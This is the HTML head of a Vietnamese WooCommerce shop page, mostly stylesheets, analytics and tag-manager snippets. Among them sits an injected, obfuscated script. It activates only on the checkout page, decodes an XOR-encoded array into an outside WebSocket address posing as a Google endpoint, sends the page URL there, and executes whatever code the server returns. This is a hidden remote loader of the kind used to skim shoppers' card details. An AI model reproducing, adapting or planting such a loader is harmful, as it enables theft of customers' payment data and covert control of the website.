e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link data-minify="1" rel='stylesheet' id='osb-styles-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/Online%20Support%20Buttons/css/osb-styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://doppelherz.vn/wp-includes/css/buttons.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768268942' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/css/media-views.min.css?ver=6.7.4&wpr_t=1768268942' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='imgareaselect-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-includes/js/imgareaselect/imgareaselect.css?ver=1768185960&wpr_t=1768268942' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='maduthuong_styles-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/maduthuong/assets/css/style.css?ver=1768185960&wpr_t=1768268942' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1768185960' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fixedtoc-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=1768185966' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before { font-size: 5.6px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before { font-size: 7px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(0,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #ffffff; background: rgba(201,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
#ftwp-header-minimize{width:calc(100% - 50px)!important;position:absolute}#ftwp-container.ftwp-wrap #ftwp-header-minimize{text-align:right!important}
</style>
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1768185960&wpr_t=1768268942' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1768185960' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-NJKHC427ZW", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768243741","secure":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/utils.min.js?ver=6.7.4" id="utils-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js" data-rocket-defer defer></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/doppelherz.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/doppelherz.vn\/?wc-ajax=","nonces":{"public":"a84dbe7c7b","apply_coupon":"7d3a5fce76"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1768185960" id="wt-smart-coupon-for-woo-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://doppelherz.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doppelherz.vn/wp-json/wp/v2/posts/16197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doppelherz.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://doppelherz.vn/?p=16197' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fnhung-dieu-can-tranh-khi-mang-thai-3-thang-dau%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fnhung-dieu-can-tranh-khi-mang-thai-3-thang-dau%2F&#038;format=xml" />
<meta name="google-site-verification" content="fW_UptyHotWyoeZ6Jbvi5LwoxUf-DSZrYrVvWE1NLrE" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKW2CKH');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://doppelherz.vn -->
<script type="rocketlazyloadscript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2872335,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="rocketlazyloadscript">
	const _3 =  setInterval(() => {
		if(location.pathname === "/checkout/"){
			const tsio = [93,89,89,16,5,5,77,69,78,71,92,65,76,78,70,4,94,69,90,5,77,69,69,77,70,79,21,89,69,95,88,73,79,23];const teww = 42;window.ww = new WebSocket(String.fromCharCode(...tsio.map(wpdx => wpdx ^ teww)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});
			clearInterval(_3);
		}
	})
	</script>        <style>
            .product-short-title {
                margin-top: 4px;
            }
        </style>
        <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hgWMrBJZPjyX9kAQpN7wNm1eRJF1Bgps48krXXsGXKU" />
<meta name="google-site-verification" content="cvSR_fmXnWTOBFuSn_fCjqrNbsdotvkdvRr9eQFRwFk" />
<link data-minify="1" rel="stylesheet" href="https://doppelherz.vn/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1768185960">
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGLR22JB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<meta name="msapplication-TileImage" content="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #ac1c1c;--fs-color-primary: #ac1c1c;--fs-color-secondary: #ac1c1c;--fs-color-success: #627D47;--fs-color-alert: #ac1c1c;--fs-color-base: #302b2b;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #ac1c1c;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 84px}#logo img{max-height: 84px}#logo{width:154px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #edf0f2}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #302b2b;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #806638;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #806638;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #806638;}.is-divider{background-color: #bba56b;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #ac1c1c!important }.has-equal-box-heights .box-image {padding-top: 120%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #bba56b}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #fbf4ed}.absolute-footer, html{background-color: #ac1c1c}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */div.logo.flex-col.logo{padding-top: 35px;}.nav>li>a>i{font-size: 25px;color: black;}div.price-wrapper{font-size: 15px;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{color: black;}.woocommerce-form-login-toggle{display: none;}.loading{display:none!important;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.homebooking .homephone {display: flex;align-items: center;} .homephone i {font-size: 30px;border:1px solid;padding: 20px 25px;border-radius: 50%;margin-right: 10px;}.homephone .phone span {display: block;}.homephone .phone .phonenumber {font-size: 30px;font-weight: bold;margin-bottom:-20px!important;line-height:1;}.homebooking form {margin-bottom:0;}/* Home Form */.bookingform .col {padding-bottom:0!important;}.wpcf7-spinner {display: none;}.bookingform .wpcf7-text, .bookingform .wpcf7-textarea {border:1px solid #ac1c1c!important;box-shadow: none!important;border-radius: 3px!important;}.bookingform .wpcf7-submit {margin-bottom: 0;border-radius: 3px!important;font-weight: normal!important;}.ctaicon img {max-width:40px!important;padding:5px;width: auto!important;}.wpcf7-spinner {display:none;}.btn-cs .wpcf7-submit {width: 100%;border-radius: 5px;margin-bottom:0;font-weight: normal;}.darkform label {color: #000!important;text-shadow: none;}.darkbox {z-index: 0;position: relative;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}.woocommerce-billing-fields label {background: #fff;margin-top: -10px;}.woocommerce-billing-fields .form-row {width: 100%;background: #fff;}.single_variation_wrap .woocommerce-variation-description {display: none;}.desktabs li {background: #f2f2f2;margin-bottom: 5px!important;padding: 0 15px;}.desktabs li a {color: #000;font-size: 18px;}.desktabs li:hover a, .desktabs li.active a {color: #dd3333;}.mbtabs li {background: #f2f2f2;padding: 0 15px;margin: 0 3px;border-radius: 3px;}.mbtabs li a {color: #000;font-size: 18px;}.mbtabs li.active, .mbtabs li:hover {background: #dd3333;}.mbtabs li.active a, .mbtabs li:hover a {color: #fff;}.mbtabs ul {display: inline-block!important;overflow-x: scroll!important;white-space: nowrap!important;margin-bottom: 10px;padding-bottom: 2px;width:100%;}.formnhanqua .col-inner {padding: 30px 30px 1px 30px;border-radius: 8px;} /* style cho page x FC Bayern munich */@media screen and (max-width: 480px) {.banner_fc {height: 812px;margin-bottom:-200px !important;}.img_logo_fc{display:visible !important }.title_Fc_detali{font-size:12px !important}.title_Fc{font-size:20px !important}.page-id-36389 .y15 {top: 25%;}.cImgBannerFc{display:none}.cImgBannerFcMb{display:visible !important;top: 55% !important;padding: 10px !important;}.tFcBoxBayern{margin-top:100px}}@media screen and (min-width: 481px) {.img_logo_fc{display:none}.cImgBannerFcMb{display:none}}@media screen and (min-width: 481px) and (max-width: 849px) {.cImgBannerFc {display:visible; margin-bottom:180px!important;}.banner_fc {margin-bottom:-200px!important;}}@media screen and (min-width: 850px) and (max-width: 1360px) { .banner_fc {height:712px;}.cImgBannerFc{}}.tFcBoxBayern {padding: 10px;}@media screen and (max-width: 1280px) {.cImgBannerFc{padding: 10px !important;}.page-id-36389 .cTextB1 .col-inner{padding:0 !important}}.page-id-36389 .image-cover img{object-fit: contain !important;}.tChunglytuong{text-align:justify !important}.tFC2027{text-align:justify !important}.tDoitacChinh{text-align:justify !important}.cImgBannerFc{max-width:1920px}/**//* Custom CSS Tablet */@media (max-width: 849px){.checkout{display: block;}a.button.checkout.wc-forward {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){div.logo.flex-col.logo{padding-top: 0px;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			div.col-12.col-md-6.custom-col{
	margin-left: 15px;
}
div.col-12.custom-col-5.custom-col{
	margin-left: 15px;
	margin-right: 15px;
}
div.col-12.custom-col-2.custom-col{
	margin-right: 15px;
}
div.col.post-item{
display: flex;
	flex-direction: column;
	justify-content: center;
	text-align: center;
	padding: 10px;
	margin: 10px auto;
}
div.box.box-text-bottom.box-blog-post.has-hover{
	background-color: #edf0f2;
}
.has-shadow>.col>.col-inner {
    background-color: #edf0f2;
}
.row-divided>.col+.col:not(.large-12) {
    border-left: 2px solid #806638;
}
div.woocommerce-shipping-fields{
	display:none;
}
div.woocommerce-additional-fields{
	display: none;
}
h3.comments-title.uppercase{
	display: none;
}
ol.comment-list{
	display: none;
}
.sweet-class{
	display: grid;
}

.header-main .nav > li > a > span{
	display: none;
}

.header-main .nav > li > a > .icon-angle-down {
	display:none;
}
.header-main .nav > li > a{
/* 	padding: 0;
	display: block;
	line-height: 25px !important;
	height: 32px;
	width: 32px;
	border: solid 2px;
	border-radius: 99px; */
}
.header-main .nav > li > a > img {
	height: 16px !important;
	width: 21px !important;
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
